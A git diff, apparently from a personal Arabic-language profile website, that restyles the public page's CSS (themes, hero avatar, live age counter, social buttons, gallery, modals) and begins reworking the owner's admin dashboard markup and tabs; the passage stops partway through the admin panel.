+  --border-subtle:rgba(0,0,0,.06);
 }
-[data-theme="neon"]{
-  --bg:#050510;--bg2:#0a0a1a;--card:#101025;--text:#e0e0ff;
-  --muted:#7070a0;--accent:#00f0ff;--border:rgba(0,240,255,.2);
-}
-[data-theme="royal"]{
-  --bg:#0a0515;--bg2:#150a20;--card:#1f1030;--text:#f0e0ff;
-  --muted:#9a80b0;--accent:#c084fc;--border:rgba(192,132,252,.2);
-}
+[data-theme="neon"]{--bg:#02020a;--accent:#00f0ff;--accent-light:#80f8ff;--accent-dark:#0099aa;--accent-glow:rgba(0,240,255,.3)}
+[data-theme="royal"]{--bg:#06020a;--accent:#c084fc;--accent-light:#e0b8ff;--accent-dark:#7a3fb8;--accent-glow:rgba(192,132,252,.3)}
+[data-theme="ocean"]{--bg:#020a15;--accent:#00b4d8;--accent-light:#90e0ef;--accent-dark:#0077b6;--accent-glow:rgba(0,180,216,.3)}
+[data-theme="crimson"]{--bg:#0a0203;--accent:#dc143c;--accent-light:#ff5470;--accent-dark:#9a0e2a;--accent-glow:rgba(220,20,60,.3)}
+[data-theme="forest"]{--bg:#020a05;--accent:#22c55e;--accent-light:#4ade80;--accent-dark:#15803d;--accent-glow:rgba(34,197,94,.3)}
+
 html{scroll-behavior:smooth}
-body{background:var(--bg);color:var(--text);overflow-x:hidden;transition:background .4s,color .4s;min-height:100vh}
-
-.loader{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:9999;transition:opacity .5s,visibility .5s}
+body{background:var(--bg);color:var(--text);overflow-x:hidden;transition:background .5s,color .5s;min-height:100vh}
+body::before{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;
+  background:radial-gradient(circle at 20% 30%,var(--accent-glow),transparent 60%);opacity:.3}
+
+::selection{background:var(--accent);color:#000}
+::-webkit-scrollbar{width:8px}
+::-webkit-scrollbar-track{background:var(--bg-2)}
+::-webkit-scrollbar-thumb{background:var(--accent);border-radius:4px}
+
+.cursor-glow{position:fixed;width:300px;height:300px;border-radius:50%;pointer-events:none;z-index:1;
+  background:radial-gradient(circle,var(--accent-glow) 0%,transparent 70%);
+  transform:translate(-50%,-50%);opacity:.4;mix-blend-mode:screen;transition:opacity .3s}
+
+.loader{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:99999;transition:opacity .6s,visibility .6s}
 .loader.hide{opacity:0;visibility:hidden}
-.ring{width:60px;height:60px;border:4px solid var(--border);border-top-color:var(--accent);border-radius:50%;animation:spin 1s linear infinite}
+.loader-logo{font-family:'Amiri',serif;font-size:56px;color:var(--accent);letter-spacing:8px;
+  animation:lp 1.5s ease infinite;text-shadow:0 0 40px var(--accent-glow)}
+@keyframes lp{0%,100%{opacity:.4;transform:scale(.95)}50%{opacity:1;transform:scale(1)}}
+
+.progress{position:fixed;top:0;right:0;height:3px;
+  background:linear-gradient(90deg,var(--accent-dark),var(--accent),var(--accent-light));
+  width:0;z-index:9999;transition:width .15s;box-shadow:0 0 20px var(--accent-glow)}
+
+.navbar{position:fixed;top:0;right:0;left:0;display:flex;align-items:center;justify-content:space-between;
+  padding:14px 24px;background:rgba(8,8,10,.7);backdrop-filter:blur(24px);
+  border-bottom:1px solid var(--border-subtle);z-index:1000}
+[data-theme="light"] .navbar{background:rgba(250,248,243,.8)}
+.brand{font-family:'Amiri',serif;font-size:22px;font-weight:700;color:var(--accent);letter-spacing:3px}
+.nav-actions{display:flex;gap:8px;align-items:center}
+.icon-btn{background:rgba(255,255,255,.03);border:1px solid var(--border-subtle);color:var(--text-dim);
+  width:38px;height:38px;border-radius:12px;cursor:pointer;font-size:16px;transition:all .3s}
+.icon-btn:hover{background:var(--accent);color:var(--bg);transform:translateY(-2px)}
+.admin-link{text-decoration:none;font-size:18px;padding:8px;border-radius:10px;
+  border:1px solid var(--border-subtle);color:var(--text-dim);transition:all .3s}
+.admin-link:hover{color:var(--accent);border-color:var(--accent)}
+
+/* HERO — CENTRAL, TIGHT */
+.hero{min-height:100vh;display:flex;align-items:center;justify-content:center;
+  padding:80px 20px 40px;position:relative;text-align:center}
+.hero-inner{max-width:640px;width:100%;display:flex;flex-direction:column;align-items:center;gap:16px}
+
+.avatar-wrap{position:relative;width:200px;height:200px;margin-bottom:8px}
+.avatar-wrap::before{content:"";position:absolute;inset:-8px;border-radius:50%;
+  background:conic-gradient(from 0deg,var(--accent),transparent 50%,var(--accent-dark),var(--accent));
+  animation:spin 8s linear infinite;filter:blur(3px)}
+.avatar-wrap::after{content:"";position:absolute;inset:-2px;border-radius:50%;background:var(--bg)}
+.avatar-wrap img,.avatar-placeholder{position:relative;z-index:2;width:100%;height:100%;
+  border-radius:50%;border:2px solid var(--accent);object-fit:cover;background:var(--card-solid);
+  box-shadow:0 0 60px var(--accent-glow)}
+.avatar-placeholder{display:flex;align-items:center;justify-content:center;
+  font-family:'Amiri',serif;font-size:56px;color:var(--accent)}
 @keyframes spin{to{transform:rotate(360deg)}}
 
-.progress{position:fixed;top:0;right:0;height:3px;background:linear-gradient(90deg,var(--accent),var(--accent2));width:0;z-index:1000;transition:width .1s}
-
-.particles{position:fixed;inset:0;z-index:-1;opacity:.5}
-
-.navbar{position:fixed;top:0;right:0;left:0;display:flex;align-items:center;justify-content:space-between;padding:14px 20px;background:rgba(10,10,15,.85);backdrop-filter:blur(20px);border-bottom:1px solid var(--border);z-index:1000;transition:background .3s}
-[data-theme="light"] .navbar{background:rgba(245,245,247,.85)}
-.brand{font-size:24px;font-weight:900;color:var(--accent);letter-spacing:2px}
-.nav-links{display:flex;gap:18px}
-.nav-links a{color:var(--text);text-decoration:none;font-size:14px;transition:color .2s;position:relative}
-.nav-links a:hover{color:var(--accent)}
-.nav-links a::after{content:"";position:absolute;bottom:-4px;right:0;width:0;height:2px;background:var(--accent);transition:width .3s}
-.nav-links a:hover::after{width:100%}
-.nav-actions{display:flex;gap:8px;align-items:center}
-.icon-btn{background:var(--card);border:1px solid var(--border);color:var(--text);width:36px;height:36px;border-radius:10px;cursor:pointer;font-size:16px;transition:all .2s}
-.icon-btn:hover{background:var(--accent);color:var(--bg);transform:translateY(-2px)}
-.admin-link{text-decoration:none;font-size:20px;padding:4px;transition:transform .2s}
-.admin-link:hover{transform:scale(1.15)}
-
-.hero{min-height:100vh;display:flex;align-items:center;justify-content:space-around;padding:100px 5% 40px;gap:40px;flex-wrap:wrap}
-.hero-content{flex:1;min-width:300px;max-width:600px}
-.greet{color:var(--accent);font-size:16px;margin-bottom:10px;font-weight:600}
-.hero h1{font-size:clamp(32px,6vw,64px);line-height:1.15;margin-bottom:14px;background:linear-gradient(135deg,var(--text) 30%,var(--accent) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
-.subtitle{font-size:20px;color:var(--text);opacity:.9;margin-bottom:8px}
-.location{color:var(--muted);margin-bottom:6px}
-.age{color:var(--muted);margin-bottom:24px}
-.hero-actions{display:flex;gap:10px;flex-wrap:wrap}
-.btn{padding:12px 22px;border-radius:12px;font-size:15px;font-weight:600;cursor:pointer;text-decoration:none;border:none;transition:all .25s;display:inline-flex;align-items:center;gap:6px}
-.btn.primary{background:linear-gradient(135deg,var(--accent),var(--accent2));color:#000}
-.btn.primary:hover{transform:translateY(-3px);box-shadow:0 10px 30px rgba(212,175,55,.3)}
-.btn.ghost{background:var(--card);color:var(--text);border:1px solid var(--border)}
-.btn.ghost:hover{border-color:var(--accent);color:var(--accent)}
-.avatar-wrap{position:relative;width:280px;height:280px;flex-shrink:0}
-.avatar-wrap img{width:100%;height:100%;object-fit:cover;border-radius:50%;border:4px solid var(--accent);box-shadow:0 0 60px rgba(212,175,55,.4);position:relative;z-index:2;background:var(--card)}
-.avatar-wrap::before{content:"";position:absolute;inset:-8px;border-radius:50%;background:conic-gradient(var(--accent),transparent,var(--accent));animation:spin 6s linear infinite}
-
-.section{padding:80px 5%;max-width:1100px;margin:0 auto}
-.section h2{font-size:36px;margin-bottom:24px;color:var(--accent);position:relative;display:inline-block}
-.section h2::after{content:"";position:absolute;bottom:-8px;right:0;width:60px;height:3px;background:var(--accent);border-radius:2px}
-.about-text{font-size:17px;line-height:1.8;color:var(--muted);margin-bottom:24px}
-
-.quote-section{padding:80px 5%;text-align:center;background:var(--bg2);border-top:1px solid var(--border);border-bottom:1px solid var(--border)}
-.quote-section blockquote{font-size:clamp(22px,4vw,38px);font-weight:700;font-style:italic;line-height:1.5;max-width:800px;margin:0 auto;color:var(--text);position:relative;padding:30px}
-.quote-section blockquote::before{content:"❝";position:absolute;top:-10px;right:10px;font-size:80px;color:var(--accent);opacity:.3}
-.quote-section blockquote::after{content:"❞";position:absolute;bottom:-40px;left:10px;font-size:80px;color:var(--accent);opacity:.3}
-
-.skills{margin-top:40px}
-.skills h3{font-size:22px;color:var(--accent);margin-bottom:16px}
-#skillsList{display:flex;flex-direction:column;gap:14px}
-.skill{display:flex;flex-direction:column;gap:6px}
-.skill-label{display:flex;justify-content:space-between;font-size:14px}
-.skill-bar{height:8px;background:var(--card);border-radius:4px;overflow:hidden}
-.skill-fill{height:100%;background:linear-gradient(90deg,var(--accent),var(--accent2));border-radius:4px;width:0;transition:width 1s ease-out}
-
-.gallery-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:14px}
-.gallery-item{position:relative;aspect-ratio:1;overflow:hidden;border-radius:14px;cursor:pointer;border:1px solid var(--border);background:var(--card)}
+.hero-name{font-size:clamp(28px,5vw,42px);font-weight:800;letter-spacing:-.5px;line-height:1.2;
+  background:linear-gradient(135deg,var(--text),var(--accent-light));
+  -webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}
+.hero-sub{font-size:16px;color:var(--text-dim);font-weight:400}
+.hero-loc{font-size:14px;color:var(--muted)}
+
+/* LIVE AGE */
+.age-live{display:flex;gap:6px;flex-wrap:wrap;justify-content:center;margin:14px 0 6px;
+  padding:16px 18px;background:var(--card);border:1px solid var(--border);border-radius:16px;
+  backdrop-filter:blur(20px)}
+.age-cell{display:flex;flex-direction:column;align-items:center;min-width:52px;padding:0 4px}
+.age-cell b{font-size:22px;font-weight:800;color:var(--accent);line-height:1;
+  font-variant-numeric:tabular-nums;font-family:'Cairo',sans-serif}
+.age-cell span{font-size:10px;color:var(--muted);margin-top:4px;letter-spacing:1px}
+
+/* SOCIAL ROW */
+.social-row{display:flex;gap:10px;justify-content:center;flex-wrap:wrap;margin-top:8px}
+.social-btn{width:48px;height:48px;border-radius:14px;background:var(--card);
+  border:1px solid var(--border);color:var(--text);font-size:20px;cursor:pointer;
+  display:flex;align-items:center;justify-content:center;text-decoration:none;
+  transition:all .3s;backdrop-filter:blur(20px)}
+.social-btn:hover{transform:translateY(-4px);border-color:var(--accent);color:var(--accent);
+  box-shadow:0 12px 30px var(--accent-glow)}
+.social-btn.wa:hover{background:#25d366;color:#fff;border-color:#25d366}
+.social-btn.fb:hover{background:#1877f2;color:#fff;border-color:#1877f2}
+.social-btn.ig:hover{background:linear-gradient(45deg,#f09433,#e6683c,#dc2743,#cc2366,#bc1888);color:#fff}
+
+/* SECTIONS */
+.section{padding:60px 6%;max-width:900px;margin:0 auto;position:relative;z-index:2}
+.sec-title{font-size:clamp(22px,4vw,32px);font-weight:800;color:var(--text);
+  margin-bottom:20px;text-align:center;position:relative;display:inline-block;width:100%}
+.sec-title::after{content:"";display:block;width:50px;height:3px;margin:12px auto 0;
+  background:linear-gradient(90deg,transparent,var(--accent),transparent);border-radius:2px}
+
+.reveal{opacity:0;transform:translateY(30px);
+  transition:opacity .7s cubic-bezier(.2,.8,.2,1),transform .7s cubic-bezier(.2,.8,.2,1)}
+.reveal.visible{opacity:1;transform:translateY(0)}
+
+.quote{font-family:'Amiri',serif;font-size:clamp(18px,3vw,28px);font-weight:700;line-height:1.6;
+  text-align:center;color:var(--text);padding:24px;border-right:3px solid var(--accent);
+  border-left:3px solid var(--accent);border-radius:16px;background:var(--card);
+  backdrop-filter:blur(20px);position:relative}
+.quote::before{content:"❝";position:absolute;top:-8px;right:14px;font-size:44px;
+  color:var(--accent);opacity:.4;line-height:1}
+
+.about-text{font-size:15px;line-height:1.9;color:var(--text-dim);text-align:center;
+  margin-bottom:24px}
+
+.stats-row{display:grid;grid-template-columns:repeat(4,1fr);gap:10px}
+.stat{background:var(--card);border:1px solid var(--border);padding:14px 8px;border-radius:14px;
+  text-align:center;backdrop-filter:blur(20px);transition:all .3s}
+.stat:hover{border-color:var(--accent);transform:translateY(-3px)}
+.stat b{display:block;font-size:22px;font-weight:800;color:var(--accent);
+  font-variant-numeric:tabular-nums;margin-bottom:2px}
+.stat span{font-size:11px;color:var(--muted);letter-spacing:1px}
+
+.gallery-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(140px,1fr));gap:10px}
+.gallery-item{position:relative;aspect-ratio:1;overflow:hidden;border-radius:14px;cursor:pointer;
+  border:1px solid var(--border);background:var(--card);transition:all .3s}
+.gallery-item:hover{border-color:var(--accent);transform:translateY(-3px)}
 .gallery-item img{width:100%;height:100%;object-fit:cover;transition:transform .4s}
-.gallery-item:hover img{transform:scale(1.1)}
-
-.extra-links{display:grid;grid-template-columns:repeat(auto-fill,minmax(220px,1fr));gap:14px}
-.extra-link{display:flex;align-items:center;gap:12px;padding:16px;background:var(--card);border:1px solid var(--border);border-radius:14px;text-decoration:none;color:var(--text);transition:all .25s}
-.extra-link:hover{transform:translateY(-3px);border-color:var(--accent);box-shadow:0 8px 24px rgba(0,0,0,.4)}
-
-.links-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:16px}
-.link-card{display:flex;flex-direction:column;gap:6px;padding:24px;background:var(--card);border:1px solid var(--border);border-radius:18px;text-decoration:none;color:var(--text);transition:all .3s}
-.link-card span{font-size:18px;font-weight:700}
-.link-card small{color:var(--muted);font-size:13px}
-.link-card:hover{transform:translateY(-5px);box-shadow:0 15px 40px rgba(0,0,0,.5)}
-.link-card.wa:hover{border-color:#25d366}
-.link-card.fb:hover{border-color:#1877f2}
-.link-card.ig:hover{border-color:#e1306c}
-
-.footer{text-align:center;padding:40px 20px;border-top:1px solid var(--border);color:var(--muted);font-size:14px}
-.credit{margin-top:8px;color:var(--accent);opacity:.7}
-
-.float-wa{position:fixed;bottom:24px;left:24px;width:58px;height:58px;background:#25d366;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:26px;text-decoration:none;box-shadow:0 8px 24px rgba(37,211,102,.5);z-index:900;transition:transform .2s;animation:pulse 2s infinite}
+.gallery-item:hover img{transform:scale(1.08)}
+
+.extra-links{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:10px}
+.extra-link{display:flex;align-items:center;gap:10px;padding:14px;background:var(--card);
+  border:1px solid var(--border);border-radius:14px;text-decoration:none;color:var(--text);
+  transition:all .3s;backdrop-filter:blur(20px)}
+.extra-link:hover{transform:translateY(-3px);border-color:var(--accent);
+  box-shadow:0 10px 24px var(--accent-glow)}
+.extra-link-icon{width:36px;height:36px;border-radius:10px;background:rgba(212,175,55,.1);
+  display:flex;align-items:center;justify-content:center;font-size:16px;flex-shrink:0}
+.extra-link-body{flex:1;min-width:0}
+.extra-link-body b{display:block;font-size:13px;font-weight:700;margin-bottom:2px}
+.extra-link-body small{color:var(--muted);font-size:11px;overflow:hidden;
+  text-overflow:ellipsis;white-space:nowrap;display:block}
+
+.footer{text-align:center;padding:40px 20px;border-top:1px solid var(--border-subtle);
+  color:var(--muted);font-size:12px;position:relative;z-index:2}
+.footer .brand{font-size:22px;margin-bottom:8px;display:inline-block;opacity:.6}
+.footer .credit{color:var(--accent);opacity:.7;margin-top:6px;font-size:11px;letter-spacing:1px}
+
+.float-wa{position:fixed;bottom:20px;left:20px;width:54px;height:54px;background:#25d366;
+  border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:24px;
+  text-decoration:none;box-shadow:0 10px 28px rgba(37,211,102,.5);z-index:900;
+  animation:pulse 2.5s infinite;transition:transform .3s}
 .float-wa:hover{transform:scale(1.1)}
-@keyframes pulse{0%,100%{box-shadow:0 8px 24px rgba(37,211,102,.5)}50%{box-shadow:0 8px 40px rgba(37,211,102,.8)}}
-.to-top{position:fixed;bottom:24px;right:24px;width:48px;height:48px;background:var(--accent);color:#000;border:none;border-radius:50%;font-size:22px;cursor:pointer;opacity:0;transition:opacity .3s,transform .3s;z-index:900}
+@keyframes pulse{0%,100%{box-shadow:0 10px 28px rgba(37,211,102,.5)}
+  50%{box-shadow:0 10px 44px rgba(37,211,102,.8)}}
+.to-top{position:fixed;bottom:20px;right:20px;width:46px;height:46px;
+  background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;
+  border:none;border-radius:50%;font-size:20px;cursor:pointer;opacity:0;
+  transition:all .3s;z-index:900;font-weight:700;box-shadow:0 8px 20px var(--accent-glow)}
 .to-top.show{opacity:1}
 .to-top:hover{transform:translateY(-4px)}
 
-.lightbox{position:fixed;inset:0;background:rgba(0,0,0,.92);display:none;align-items:center;justify-content:center;z-index:9999;padding:20px}
+.lightbox{position:fixed;inset:0;background:rgba(0,0,0,.96);display:none;align-items:center;
+  justify-content:center;z-index:9999;padding:20px}
 .lightbox.show{display:flex}
-.lightbox img{max-width:100%;max-height:90vh;border-radius:14px}
-.lightbox .close{position:absolute;top:20px;right:30px;font-size:40px;color:#fff;cursor:pointer}
-
-.modal{position:fixed;inset:0;background:rgba(0,0,0,.85);display:none;align-items:center;justify-content:center;z-index:9999;padding:20px}
+.lightbox img{max-width:100%;max-height:90vh;border-radius:14px;box-shadow:0 0 80px var(--accent-glow)}
+.lightbox .close{position:absolute;top:20px;right:24px;font-size:40px;color:#fff;
+  cursor:pointer;width:50px;height:50px;display:flex;align-items:center;justify-content:center;
+  border-radius:50%;background:rgba(255,255,255,.1);transition:all .3s}
+.lightbox .close:hover{background:var(--accent);color:#000;transform:rotate(90deg)}
+
+.modal{position:fixed;inset:0;background:rgba(0,0,0,.92);display:none;align-items:center;
+  justify-content:center;z-index:9999;padding:20px;backdrop-filter:blur(8px)}
 .modal.show{display:flex}
-.modal-box{background:var(--card);padding:24px;border-radius:18px;text-align:center;border:1px solid var(--border)}
-.modal-box h3{margin-bottom:14px;color:var(--accent)}
-.modal-box img{width:220px;height:220px;background:#fff;border-radius:12px;padding:8px;margin-bottom:14px}
-.modal-box button{padding:10px 24px;background:var(--accent);color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer}
+.modal-box{background:var(--card-solid);padding:28px;border-radius:20px;text-align:center;
+  border:1px solid var(--border);max-width:400px;width:100%}
+.modal-box h3{margin-bottom:18px;color:var(--accent);font-size:20px}
+.modal-box img{width:220px;height:220px;background:#fff;border-radius:12px;padding:8px;margin-bottom:16px}
+.modal-box button{padding:10px 24px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));
+  color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-family:inherit}
+
+.toast{position:fixed;bottom:90px;left:50%;transform:translateX(-50%) translateY(100px);
+  background:var(--card-solid);border:1px solid var(--accent);padding:12px 24px;border-radius:12px;
+  color:var(--text);font-weight:600;z-index:99999;opacity:0;transition:all .4s;
+  box-shadow:0 20px 50px rgba(0,0,0,.5);font-size:14px;max-width:90%}
+.toast.show{opacity:1;transform:translateX(-50%) translateY(0)}
+
+/* DRAG DROP ZONE */
+.drop-zone{position:fixed;inset:0;background:rgba(0,0,0,.85);backdrop-filter:blur(10px);
+  display:none;align-items:center;justify-content:center;z-index:99998;padding:30px}
+.drop-zone.show{display:flex}
+.drop-zone-inner{border:3px dashed var(--accent);border-radius:24px;padding:60px 40px;
+  text-align:center;color:var(--accent);font-size:18px;font-weight:700;
+  background:rgba(212,175,55,.05);max-width:500px;width:100%}
+.drop-zone-inner .icon{font-size:64px;margin-bottom:16px;display:block}
+
+/* VIDEO RECORDER */
+.rec-indicator{position:fixed;top:16px;left:50%;transform:translateX(-50%) translateY(-100px);
+  background:rgba(220,20,60,.95);color:#fff;padding:8px 18px;border-radius:20px;
+  font-size:13px;font-weight:700;z-index:99999;display:flex;align-items:center;gap:8px;
+  transition:transform .3s;box-shadow:0 8px 24px rgba(220,20,60,.5)}
+.rec-indicator.show{transform:translateX(-50%) translateY(0)}
+.rec-dot{width:10px;height:10px;background:#fff;border-radius:50%;animation:blink 1s infinite}
+@keyframes blink{50%{opacity:.3}}
 
 .hidden{display:none !important}
 
-@media (max-width:768px){
-  .nav-links{display:none}
-  .hero{flex-direction:column-reverse;text-align:center;padding-top:120px}
-  .hero-actions{justify-content:center}
-  .avatar-wrap{width:200px;height:200px}
-  .section{padding:60px 5%}
-  .section h2{font-size:28px}
+@media (max-width:600px){
+  .hero{padding:70px 16px 30px}
+  .avatar-wrap{width:160px;height:160px}
+  .age-live{gap:2px;padding:12px 8px}
+  .age-cell{min-width:42px}
+  .age-cell b{font-size:18px}
+  .age-cell span{font-size:9px}
+  .social-btn{width:44px;height:44px;font-size:18px}
+  .section{padding:50px 5%}
+  .stats-row{grid-template-columns:repeat(2,1fr)}
 }

==== commit e027bfc7: "نسخة نهائية: اسم موقع + ميزات + أزرار كبيرة + عمر حي" ====
--- a/admin.html
+++ b/admin.html
@@ -6,71 +6,89 @@
 <title>لوحة التحكم — طه</title>
 <link rel="stylesheet" href="style.css">
 <style>
-  body{padding:20px;background:var(--bg)}
-  .login{max-width:400px;margin:80px auto;background:var(--card);padding:30px;border-radius:18px;border:1px solid var(--border);backdrop-filter:blur(20px)}
-  .login h2{text-align:center;margin-bottom:20px;color:var(--accent);font-weight:800}
-  .login input{width:100%;padding:12px;margin-bottom:12px;background:var(--bg-2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:15px;font-family:inherit}
-  .login button{width:100%;padding:12px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-size:15px;font-family:inherit}
-  .dash{max-width:1100px;margin:0 auto}
-  .dash h1{color:var(--accent);margin-bottom:20px;display:flex;justify-content:space-between;align-items:center;font-size:22px;font-weight:800}
-  .tabs{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:20px;border-bottom:1px solid var(--border);padding-bottom:10px}
-  .tab{padding:8px 14px;background:var(--card);border:1px solid var(--border);border-radius:10px;cursor:pointer;color:var(--text-dim);font-size:13px;transition:all .3s;font-family:inherit}
+  body{padding:16px;background:var(--bg)}
+  .top-bar{position:fixed;top:0;right:0;left:0;display:flex;align-items:center;justify-content:space-between;
+    padding:12px 20px;background:rgba(8,8,10,.85);backdrop-filter:blur(20px);
+    border-bottom:1px solid var(--border);z-index:100}
+  .top-bar .t{font-size:16px;color:var(--accent);font-weight:800}
+  .top-bar .acts{display:flex;gap:8px}
+  .top-bar a,.top-bar button{padding:7px 14px;border-radius:10px;font-size:13px;font-weight:700;
+    text-decoration:none;border:1px solid var(--border);cursor:pointer;font-family:inherit;transition:all .3s}
+  .top-bar a{background:rgba(212,175,55,.1);color:var(--accent)}
+  .top-bar a:hover{background:var(--accent);color:#000}
+  .top-bar button{background:#dc143c;color:#fff;border-color:#dc143c}
+  .top-bar button:hover{background:#a00f2c}
+  .login{max-width:380px;margin:120px auto 0;background:var(--card);padding:28px;border-radius:18px;border:1px solid var(--border);backdrop-filter:blur(20px)}
+  .login h2{text-align:center;margin-bottom:20px;color:var(--accent);font-weight:800;font-size:20px}
+  .login input{width:100%;padding:11px;margin-bottom:10px;background:var(--bg-2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:14px;font-family:inherit}
+  .login button{width:100%;padding:11px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;font-size:14px;font-family:inherit}
+  .dash{max-width:900px;margin:70px auto 0}
+  .tabs{display:flex;gap:6px;flex-wrap:wrap;margin-bottom:16px;border-bottom:1px solid var(--border);padding-bottom:10px}
+  .tab{padding:7px 12px;background:var(--card);border:1px solid var(--border);border-radius:9px;cursor:pointer;color:var(--text-dim);font-size:12px;transition:all .3s;font-family:inherit}
   .tab.active{background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;font-weight:700}
-  .panel{display:none;background:var(--card);padding:24px;border-radius:16px;border:1px solid var(--border);margin-bottom:20px;backdrop-filter:blur(20px)}
+  .panel{display:none;background:var(--card);padding:20px;border-radius:14px;border:1px solid var(--border);margin-bottom:16px;backdrop-filter:blur(20px)}
   .panel.active{display:block}
-  .field{margin-bottom:14px}
-  .field label{display:block;margin-bottom:6px;color:var(--accent);font-size:13px;font-weight:600}
-  .field input,.field textarea,.field select{width:100%;padding:10px;background:var(--bg-2);border:1px solid var(--border);border-radius:10px;color:var(--text);font-size:14px;font-family:inherit}
-  .field textarea{min-height:80px;resize:vertical}
-  .save-btn{padding:10px 22px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:10px;font-weight:700;cursor:pointer;margin-top:10px;font-family:inherit}
-  .item-row{display:flex;gap:8px;padding:8px;background:var(--bg-2);border-radius:10px;margin-bottom:8px;align-items:center}
-  .item-row input{flex:1;padding:8px;background:var(--card);border:1px solid var(--border);border-radius:8px;color:var(--text);font-size:13px;font-family:inherit}
-  .item-row button{background:#dc143c;color:#fff;border:none;border-radius:8px;padding:6px 10px;cursor:pointer;font-size:12px}
-  .add-btn{background:var(--accent);color:#000;border:none;border-radius:8px;padding:8px 16px;cursor:pointer;font-weight:700;margin-top:8px;font-family:inherit}
-  .stat-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:12px}
-  .stat{background:var(--bg-2);padding:16px;border-radius:12px;text-align:center;border:1px solid var(--border)}
-  .stat b{display:block;font-size:26px;color:var(--accent);margin-bottom:4px;font-weight:800}
-  .stat small{font-size:11px;color:var(--muted)}
-  .toggle{display:flex;justify-content:space-between;align-items:center;padding:12px;background:var(--bg-2);border-radius:10px;margin-bottom:8px;font-size:14px}
-  .toggle input{width:auto;transform:scale(1.3)}
-  .msg{padding:10px;background:rgba(34,197,94,.15);color:#4ade80;border:1px solid rgba(34,197,94,.3);border-radius:8px;margin-bottom:10px;display:none;font-size:13px}
-  .preview-img{width:120px;height:120px;border-radius:50%;object-fit:cover;border:3px solid var(--accent);margin:10px 0;background:var(--bg-2)}
+  .field{margin-bottom:12px}
+  .field label{display:block;margin-bottom:5px;color:var(--accent);font-size:12px;font-weight:600}
+  .field input,.field textarea,.field select{width:100%;padding:9px;background:var(--bg-2);border:1px solid var(--border);border-radius:9px;color:var(--text);font-size:13px;font-family:inherit}
+  .field textarea{min-height:70px;resize:vertical}
+  .save-btn{padding:9px 18px;background:linear-gradient(135deg,var(--accent),var(--accent-dark));color:#000;border:none;border-radius:9px;font-weight:700;cursor:pointer;margin-top:8px;font-family:inherit;font-size:13px}
+  .item-row{display:flex;gap:6px;padding:7px;background:var(--bg-2);border-radius:9px;margin-bottom:6px;align-items:center}
+  .item-row input{flex:1;padding:7px;background:var(--card);border:1px solid var(--border);border-radius:7px;color:var(--text);font-size:12px;font-family:inherit}
+  .item-row button{background:#dc143c;color:#fff;border:none;border-radius:7px;padding:5px 9px;cursor:pointer;font-size:11px}
+  .add-btn{background:var(--accent);color:#000;border:none;border-radius:8px;padding:7px 14px;cursor:pointer;font-weight:700;margin-top:6px;font-family:inherit;font-size:12px}
+  .stat-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(120px,1fr));gap:10px}
+  .stat{background:var(--bg-2);padding:14px;border-radius:11px;text-align:center;border:1px solid var(--border)}
+  .stat b{display:block;font-size:22px;color:var(--accent);margin-bottom:3px;font-weight:800}
+  .stat small{font-size:10px;color:var(--muted)}
+  .toggle{display:flex;justify-content:space-between;align-items:center;padding:10px;background:var(--bg-2);border-radius:9px;margin-bottom:7px;font-size:13px}
+  .toggle input{width:auto;transform:scale(1.2)}
+  .msg{padding:9px;background:rgba(34,197,94,.15);color:#4ade80;border:1px solid rgba(34,197,94,.3);border-radius:8px;margin-bottom:10px;display:none;font-size:12px}
+  .preview-img{width:100px;height:100px;border-radius:50%;object-fit:cover;border:3px solid var(--accent);margin:10px 0;background:var(--bg-2)}
 </style>
 </head>
 <body>
+
+<div class="top-bar">
+  <span class="t">🔐 لوحة التحكم</span>
+  <div class="acts">
+    <a href="/">↩ رجوع للموقع</a>
+    <button id="logoutBtn" style="display:none">🚪 خروج</button>
+  </div>
+</div>
+
 <div class="login" id="login">
-  <h2>🔐 دخول المالك</h2>
+  <h2>دخول المالك</h2>
   <input id="user" placeholder="اسم المستخدم" autocomplete="username">
   <input id="pass" type="password" placeholder="كلمة السر" autocomplete="current-password">
   <button id="loginBtn">دخول</button>
 </div>
 
 <div class="dash" id="dash" style="display:none">
-  <h1>لوحة التحكم <button id="logoutBtn" class="save-btn" style="background:#dc143c;color:#fff">خروج</button></h1>
   <div id="msg" class="msg"></div>
 
   <div class="tabs">
-    <button class="tab active" data-tab="avatar">الصورة الشخصية</button>
+    <button class="tab active" data-tab="sitename">اسم الموقع</button>
+    <button class="tab" data-tab="avatar">الصورة</button>
     <button class="tab" data-tab="info">البيانات</button>
+    <button class="tab" data-tab="features">الميزات</button>
     <button class="tab" data-tab="gallery">المعرض</button>
     <button class="tab" data-tab="links">الروابط</button>
     <button class="tab" data-tab="theme">الثيم</button>
-    <button class="tab" data-tab="capture">التصوير والفيديو</button>
+    <button class="tab" data-tab="capture">التصوير</button>
     <button class="tab" data-tab="stats">الإحصائيات</button>
     <button class="tab" data-tab="backup">نسخ احتياطي</button>
   </div>
 
-  <div class="panel active" id="panel-avatar">
-    <h3 style="color:var(--accent);margin-bottom:14px">الصورة الشخصية</h3>
+  <div class="panel active" id="panel-sitename">
